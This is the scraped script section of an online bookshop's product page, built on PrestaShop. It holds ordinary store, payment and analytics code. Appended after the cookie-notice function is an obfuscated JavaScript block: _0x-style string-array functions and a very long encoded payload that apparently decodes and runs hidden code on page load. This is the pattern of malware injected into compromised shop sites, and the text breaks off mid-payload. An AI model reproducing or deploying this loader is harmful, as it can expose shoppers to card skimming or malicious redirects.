quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/19544/vendi-i-rrefenjave-4-pertej-mbreterive.jpg';var sharing_name='Vendi i rrefenjave 4 – pertej mbreterive';var sharing_url='https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10112-vendi-i-rrefenjave-4-pertej-mbreterive.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.